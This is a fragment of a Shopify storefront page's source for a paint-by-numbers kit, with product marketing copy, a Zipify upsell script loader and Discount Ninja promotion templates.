class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Venice Canal Kit - Paint By Numbers\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Venice Canal Kit - Paint By Numbers\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
